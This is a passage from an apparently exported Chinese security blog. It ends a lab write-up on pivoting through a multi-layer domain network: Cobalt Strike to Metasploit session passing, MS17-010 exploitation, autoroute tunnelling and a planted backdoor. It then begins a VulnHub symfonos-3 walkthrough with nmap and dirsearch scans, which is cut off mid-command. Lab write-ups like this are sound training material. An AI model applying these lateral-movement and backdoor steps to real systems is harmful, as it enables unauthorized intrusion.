内网信息收集\n\n可以看到有两个网卡\n\n\n\n上线到cs进行内网信息收集\n\n\n\n查看域信息\n\n```bash\nnet config workstation\n```\n\n\n\n\n\n上传fscan进一步扫描漏洞,扫描出10.10.20.7存在17010\n\n\n\n## 会话传递\n\n把cs会话传给msf,打17010,新建一个监听器\n\n\n\nmsf启动监听,payload要一致\n\n\n\n新增会话,选择刚刚新建的监听器\n\n\n\n## msf隧道\n\n添加路由\n\n```bash\nrun post/multi/manage/autoroute\n```\n\n\n\n此时,msf已经可以访问10.10.20.0网段\n\n这里要注意,使用正向payload\n\n\n\n成功打下10.10.20.7\n\n\n\n还存在另一个网段\n\n\n\n## 转发上线cs\n\n新建一个转发上线的监听器\n\n\n\n生成后门,选择监听器为转发上线监听器\n\n\n\n\n\n利用msf上传到windows7上\n\n\n\n\n\n后面都差不多,没啥意思就不继续了\n\n","tags":["域渗透","红队","多层内网"],"categories":["打靶"]},{"title":"symfonos系列打靶-3","url":"/2022/12/07/symfonos系列打靶-3/","content":"\n# 环境\n\n靶机 https://www.vulnhub.com/entry/symfonos-3,332/\n\n# 信息收集\n\n首先确定目标ip\n\n```bash\nnmap -sP 192.168.31.0/24\n```\n\n\n\n详细信息收集,这次倒是没有smb服务了\n\n\n\n开启了21,22,80端口,先看看首页吧,除了一张图没什么东西,爆破看看\n\n```bash\ndirsearch -u http://192.168.31.109/ 